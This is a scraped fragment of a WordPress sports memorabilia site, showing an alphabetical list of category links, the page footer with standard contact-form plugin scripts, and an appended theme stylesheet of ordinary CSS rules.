	<li class="cat-item cat-item-6455"><a href="https://signedsportsmemorabilia.name/category/seamus/" >seamus</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://signedsportsmemorabilia.name/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://signedsportsmemorabilia.name/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://signedsportsmemorabilia.name/category/seaver/" >seaver</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://signedsportsmemorabilia.name/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://signedsportsmemorabilia.name/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://signedsportsmemorabilia.name/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://signedsportsmemorabilia.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://signedsportsmemorabilia.name/category/sergei/" >sergei</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://signedsportsmemorabilia.name/category/sergino/" >sergino</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://signedsportsmemorabilia.name/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://signedsportsmemorabilia.name/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://signedsportsmemorabilia.name/category/shaka/" >shaka</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://signedsportsmemorabilia.name/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://signedsportsmemorabilia.name/category/shaquille/" >shaquille</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://signedsportsmemorabilia.name/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://signedsportsmemorabilia.name/category/shay/" >shay</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://signedsportsmemorabilia.name/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://signedsportsmemorabilia.name/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://signedsportsmemorabilia.name/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://signedsportsmemorabilia.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://signedsportsmemorabilia.name/category/showcasing/" >showcasing</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://signedsportsmemorabilia.name/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://signedsportsmemorabilia.name/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://signedsportsmemorabilia.name/category/sidemen/" >sidemen</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://signedsportsmemorabilia.name/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://signedsportsmemorabilia.name/category/sign1news/" >sign1news</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://signedsportsmemorabilia.name/category/signatures/" >signatures</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://signedsportsmemorabilia.name/category/signauthenticated/" >signauthenticated</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://signedsportsmemorabilia.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://signedsportsmemorabilia.name/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://signedsportsmemorabilia.name/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://signedsportsmemorabilia.name/category/smpratte/" >smpratte</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://signedsportsmemorabilia.name/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://signedsportsmemorabilia.name/category/socrates/" >socrates</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://signedsportsmemorabilia.name/category/solskjaer/" >solskjaer</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://signedsportsmemorabilia.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://signedsportsmemorabilia.name/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://signedsportsmemorabilia.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://signedsportsmemorabilia.name/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://signedsportsmemorabilia.name/category/spalding/" >spalding</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://signedsportsmemorabilia.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://signedsportsmemorabilia.name/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://signedsportsmemorabilia.name/category/speedflex/" >speedflex</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://signedsportsmemorabilia.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://signedsportsmemorabilia.name/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://signedsportsmemorabilia.name/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://signedsportsmemorabilia.name/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://signedsportsmemorabilia.name/category/sportsmemorabilia/" >sportsmemorabilia</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://signedsportsmemorabilia.name/category/squad/" >squad</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://signedsportsmemorabilia.name/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://signedsportsmemorabilia.name/category/stadium/" >stadium</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://signedsportsmemorabilia.name/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://signedsportsmemorabilia.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://signedsportsmemorabilia.name/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://signedsportsmemorabilia.name/category/starworld/" >starworld</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://signedsportsmemorabilia.name/category/stefan/" >stefan</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://signedsportsmemorabilia.name/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://signedsportsmemorabilia.name/category/steph/" >steph</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://signedsportsmemorabilia.name/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://signedsportsmemorabilia.name/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://signedsportsmemorabilia.name/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://signedsportsmemorabilia.name/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://signedsportsmemorabilia.name/category/stirling/" >stirling</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://signedsportsmemorabilia.name/category/stockport/" >stockport</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://signedsportsmemorabilia.name/category/stoke/" >stoke</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://signedsportsmemorabilia.name/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://signedsportsmemorabilia.name/category/stonecold/" >stonecold</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://signedsportsmemorabilia.name/category/stoned/" >stoned</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://signedsportsmemorabilia.name/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://signedsportsmemorabilia.name/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://signedsportsmemorabilia.name/category/strongsville/" >strongsville</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://signedsportsmemorabilia.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://signedsportsmemorabilia.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://signedsportsmemorabilia.name/category/stuntpegg/" >stuntpegg</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://signedsportsmemorabilia.name/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://signedsportsmemorabilia.name/category/suarez/" >suarez</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://signedsportsmemorabilia.name/category/subban/" >subban</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://signedsportsmemorabilia.name/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://signedsportsmemorabilia.name/category/submitting/" >submitting</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://signedsportsmemorabilia.name/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://signedsportsmemorabilia.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://signedsportsmemorabilia.name/category/sunderland/" >sunderland</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://signedsportsmemorabilia.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://signedsportsmemorabilia.name/category/superfly/" >superfly</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://signedsportsmemorabilia.name/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://signedsportsmemorabilia.name/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://signedsportsmemorabilia.name/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://signedsportsmemorabilia.name/category/t206/" >t206</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://signedsportsmemorabilia.name/category/tagovailoa/" >tagovailoa</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://signedsportsmemorabilia.name/category/takumi/" >takumi</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://signedsportsmemorabilia.name/category/talbi/" >talbi</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://signedsportsmemorabilia.name/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://signedsportsmemorabilia.name/category/taschen/" >taschen</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://signedsportsmemorabilia.name/category/tavon/" >tavon</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://signedsportsmemorabilia.name/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://signedsportsmemorabilia.name/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://signedsportsmemorabilia.name/category/teamed/" >teamed</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://signedsportsmemorabilia.name/category/tebow/" >tebow</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://signedsportsmemorabilia.name/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://signedsportsmemorabilia.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://signedsportsmemorabilia.name/category/tenille/" >tenille</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://signedsportsmemorabilia.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://signedsportsmemorabilia.name/category/terrell/" >terrell</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://signedsportsmemorabilia.name/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://signedsportsmemorabilia.name/category/tessa/" >tessa</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://signedsportsmemorabilia.name/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://signedsportsmemorabilia.name/category/thiago/" >thiago</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://signedsportsmemorabilia.name/category/thibaut/" >thibaut</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://signedsportsmemorabilia.name/category/thief/" >thief</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://signedsportsmemorabilia.name/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://signedsportsmemorabilia.name/category/thiery/" >thiery</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://signedsportsmemorabilia.name/category/thieves/" >thieves</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://signedsportsmemorabilia.name/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://signedsportsmemorabilia.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://signedsportsmemorabilia.name/category/thorpe/" >thorpe</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://signedsportsmemorabilia.name/category/thurman/" >thurman</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://signedsportsmemorabilia.name/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://signedsportsmemorabilia.name/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://signedsportsmemorabilia.name/category/tino/" >tino</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://signedsportsmemorabilia.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://signedsportsmemorabilia.name/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://signedsportsmemorabilia.name/category/tomac/" >tomac</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://signedsportsmemorabilia.name/category/toms/" >toms</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://signedsportsmemorabilia.name/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://signedsportsmemorabilia.name/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://signedsportsmemorabilia.name/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://signedsportsmemorabilia.name/category/totteham/" >totteham</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://signedsportsmemorabilia.name/category/tottenham/" >tottenham</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://signedsportsmemorabilia.name/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://signedsportsmemorabilia.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://signedsportsmemorabilia.name/category/trae/" >trae</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://signedsportsmemorabilia.name/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://signedsportsmemorabilia.name/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://signedsportsmemorabilia.name/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://signedsportsmemorabilia.name/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://signedsportsmemorabilia.name/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://signedsportsmemorabilia.name/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://signedsportsmemorabilia.name/category/tristar/" >tristar</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://signedsportsmemorabilia.name/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://signedsportsmemorabilia.name/category/trum/" >trum</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://signedsportsmemorabilia.name/category/turnbuckle/" >turnbuckle</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://signedsportsmemorabilia.name/category/tyreek/" >tyreek</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://signedsportsmemorabilia.name/category/tyrell/" >tyrell</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://signedsportsmemorabilia.name/category/tyrone/" >tyrone</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://signedsportsmemorabilia.name/category/tyson/" >tyson</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://signedsportsmemorabilia.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://signedsportsmemorabilia.name/category/uefa/" >uefa</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://signedsportsmemorabilia.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://signedsportsmemorabilia.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://signedsportsmemorabilia.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://signedsportsmemorabilia.name/category/umbro/" >umbro</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://signedsportsmemorabilia.name/category/unai/" >unai</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://signedsportsmemorabilia.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://signedsportsmemorabilia.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://signedsportsmemorabilia.name/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://signedsportsmemorabilia.name/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://signedsportsmemorabilia.name/category/unforgiven/" >unforgiven</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://signedsportsmemorabilia.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://signedsportsmemorabilia.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://signedsportsmemorabilia.name/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://signedsportsmemorabilia.name/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://signedsportsmemorabilia.name/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://signedsportsmemorabilia.name/category/untied/" >untied</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://signedsportsmemorabilia.name/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://signedsportsmemorabilia.name/category/usain/" >usain</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://signedsportsmemorabilia.name/category/usapang/" >usapang</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://signedsportsmemorabilia.name/category/utica/" >utica</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://signedsportsmemorabilia.name/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://signedsportsmemorabilia.name/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://signedsportsmemorabilia.name/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://signedsportsmemorabilia.name/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://signedsportsmemorabilia.name/category/vendor/" >vendor</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://signedsportsmemorabilia.name/category/vertonghen/" >vertonghen</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://signedsportsmemorabilia.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://signedsportsmemorabilia.name/category/vettel/" >vettel</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://signedsportsmemorabilia.name/category/vicario/" >vicario</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://signedsportsmemorabilia.name/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://signedsportsmemorabilia.name/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://signedsportsmemorabilia.name/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://signedsportsmemorabilia.name/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://signedsportsmemorabilia.name/category/vinicius/" >vinicius</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://signedsportsmemorabilia.name/category/viniciusvini/" >vinicius&#039;vini&#039;</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://signedsportsmemorabilia.name/category/vinnie/" >vinnie</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://signedsportsmemorabilia.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://signedsportsmemorabilia.name/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://signedsportsmemorabilia.name/category/vitinha/" >vitinha</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://signedsportsmemorabilia.name/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://signedsportsmemorabilia.name/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://signedsportsmemorabilia.name/category/wander/" >wander</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://signedsportsmemorabilia.name/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://signedsportsmemorabilia.name/category/warburton/" >warburton</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://signedsportsmemorabilia.name/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://signedsportsmemorabilia.name/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://signedsportsmemorabilia.name/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://signedsportsmemorabilia.name/category/watford/" >watford</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://signedsportsmemorabilia.name/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://signedsportsmemorabilia.name/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://signedsportsmemorabilia.name/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://signedsportsmemorabilia.name/category/wesley/" >wesley</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://signedsportsmemorabilia.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://signedsportsmemorabilia.name/category/westfield/" >westfield</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://signedsportsmemorabilia.name/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://signedsportsmemorabilia.name/category/wheaties/" >wheaties</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://signedsportsmemorabilia.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://signedsportsmemorabilia.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://signedsportsmemorabilia.name/category/whooz/" >whooz</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://signedsportsmemorabilia.name/category/wilfried/" >wilfried</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://signedsportsmemorabilia.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://signedsportsmemorabilia.name/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://signedsportsmemorabilia.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://signedsportsmemorabilia.name/category/willock/" >willock</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://signedsportsmemorabilia.name/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://signedsportsmemorabilia.name/category/wilt/" >wilt</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://signedsportsmemorabilia.name/category/wimbledon/" >wimbledon</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://signedsportsmemorabilia.name/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://signedsportsmemorabilia.name/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://signedsportsmemorabilia.name/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://signedsportsmemorabilia.name/category/woah/" >woah</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://signedsportsmemorabilia.name/category/woffinden/" >woffinden</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://signedsportsmemorabilia.name/category/wolverhampton/" >wolverhampton</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://signedsportsmemorabilia.name/category/wolveswolverhampton/" >wolveswolverhampton</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://signedsportsmemorabilia.name/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://signedsportsmemorabilia.name/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://signedsportsmemorabilia.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://signedsportsmemorabilia.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://signedsportsmemorabilia.name/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://signedsportsmemorabilia.name/category/wrestlemania/" >wrestlemania</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://signedsportsmemorabilia.name/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://signedsportsmemorabilia.name/category/wrexham/" >wrexham</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://signedsportsmemorabilia.name/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://signedsportsmemorabilia.name/category/wrigley/" >wrigley</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://signedsportsmemorabilia.name/category/wwfwwe/" >wwfwwe</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://signedsportsmemorabilia.name/category/xabi/" >xabi</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://signedsportsmemorabilia.name/category/xavi/" >xavi</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://signedsportsmemorabilia.name/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://signedsportsmemorabilia.name/category/yadier/" >yadier</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://signedsportsmemorabilia.name/category/yamal/" >yamal</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://signedsportsmemorabilia.name/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://signedsportsmemorabilia.name/category/yianni/" >yianni</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://signedsportsmemorabilia.name/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://signedsportsmemorabilia.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://signedsportsmemorabilia.name/category/youssef/" >youssef</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://signedsportsmemorabilia.name/category/zaire-emery/" >zaire-emery</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://signedsportsmemorabilia.name/category/zico/" >zico</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://signedsportsmemorabilia.name/category/zidane/" >zidane</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://signedsportsmemorabilia.name/category/zinedine/" >zinedine</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://signedsportsmemorabilia.name/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://signedsportsmemorabilia.name/category/zlatan/" >zlatan</a>
</li>
		</ul>
</div><div class="clear"></div></aside>                <div class="clearfix"></div>
            </div>
        </div>

        </div>
        <footer>
            <div class="line">
                <p class="to-left"><span>Copyright &copy; 2026. Powered by</span> <a href="https://wordpress.org" target="_blank">WordPress</a><span>. Designed by </span><a href="https://mythem.es" target="_blank" title="myThemes">myThem.es</a></p>

                <nav class="inline to-right my-menu">
                                    </nav>
                <div class="clear"></div>
            </div>
        </footer>

        <script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedsportsmemorabilia.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://signedsportsmemorabilia.name/wp-content/themes/default/media/css/blog.css
body_size: 940
content:
/* 
    Document    : blog
    Created on  : 08.02.2013, 14:06:56
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for blog.css
    Author URI  : https://mythem.es
*/

/* LIST VIEW */
article{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
article > *{
    max-width: 100%;
}
section.list-view article{
    margin-top: 60px;
}
section article.hentry p,
section.list-view article p{
    font-size: 14px;
    line-height: 24px;
}
section.list-view article:first-child{
    margin-top: 0px;
}
section.list-view div.thumbnail{
    border:1px solid #dbdbdb;
    float: left;
    padding: 1px;
    margin: 0px 30px 14px 0px;
}
body.single section article.hentry div.thumbnail{
    margin: 0px 0px 15px 0px;
}
section.list-view h2.post-title{
    margin-top: 0px;
}
section.list-view .meta{
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    font-weight: 200;
    display: block;
    height: 24px;
    margin: 25px 0px 25px 0px;
}
section.list-view .meta .author,
section.list-view .meta span,
section.list-view .meta time{
    display: inline-block;
    float: left;
    color: #888888;
}
section.list-view .meta .author,
section.list-view .meta time{
    display: inline-block;
    width: 200px;
}

